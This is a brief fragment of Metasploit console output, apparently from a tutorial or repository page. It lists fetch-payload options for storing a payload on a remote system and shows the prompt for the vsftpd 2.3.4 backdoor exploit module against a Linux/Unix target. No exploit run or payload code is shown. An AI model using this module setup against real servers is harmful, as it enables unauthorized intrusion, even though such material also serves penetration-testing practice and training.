 When FETCH_FILELESS is none:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_FILENAME iFqeffYbW no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) >